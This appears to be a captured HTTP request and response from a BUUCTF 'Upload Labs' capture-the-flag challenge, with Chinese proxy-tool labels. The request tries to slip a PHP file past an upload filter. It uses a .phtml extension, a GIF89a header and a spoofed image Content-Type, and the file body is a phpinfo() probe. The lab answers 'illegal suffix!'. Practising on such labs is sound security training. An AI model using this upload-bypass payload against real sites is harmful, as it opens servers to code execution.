 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3404718420155667441​23882516482
Content-Length: 373
Origin: http://cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81
Connection: close
Referer: http://cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
-----------------------------340471842015566744123882516482
Content-Disposition: form-data; name="fileUpload"; filename="test.phtml"
Content-Type: image/jpeg
GIF89a
<?php phpinfo(); ?>
-----------------------------340471842015566744123882516482
Content-Disposition: form-data; name="upload"
提交
-----------------------------340471842015566744123882516482--
响应
Raw 头 Hex HTML Render
Upload Labs
文件名： 选择文件 未选择任何文件
提交
illegal suffix!